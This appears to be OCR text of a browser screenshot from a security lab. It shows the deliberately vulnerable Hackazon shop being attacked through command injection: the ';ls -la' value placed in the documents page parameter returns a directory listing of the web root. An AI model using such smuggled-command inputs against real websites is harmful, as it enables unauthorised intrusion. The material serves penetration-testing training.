 https://hackazon.trackflaw.com/account/documents?page=;ls -la
Hack The Box :: Dashb... Recon SQL Reverse Shell Crack Hash CVE
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
;ls -la
Home / Documents / ;ls -la
total 224 drwxr-xr-x 1 www-data www-data 4096 Oct 10 07:30 . drwxrwxrwx 1 www-data www-data 4096 Oct 15 12:14 .. -rw-r--r-- 1 www-data www-data 561 Jun 11 2024 .htaccess
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 amf_back_office drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 app -rw-r--r-- 1 www-data www-data 595 Jun 11 2024
crossdomain.xml drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 css drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 font-awesome drwxr-xr-x 1 www-data www-data 4096
Jun 11 2024 fonts drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 helpdesk drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 images -rw-r--r-- 1 www-data www-data 306 Jun
27 2023 index.php drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 js -rw-r--r-- 1 www-data www-data 0 Jun 11 2024 log.txt drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 out
drwxr-xr-x 1 www-data www-data 61440 Jun 11 2024 products_pictures -rw-r--r-- 1 www-data www-data 2 Jun 11 2024 robots.txt -rw-r--r-- 1 www-data www-data 38012 Jun 11 2024
swagger.json drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 swf drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 upload drwxr-xr-x 34 www-data www-data 4096 Oct 17
16:10 user_pictures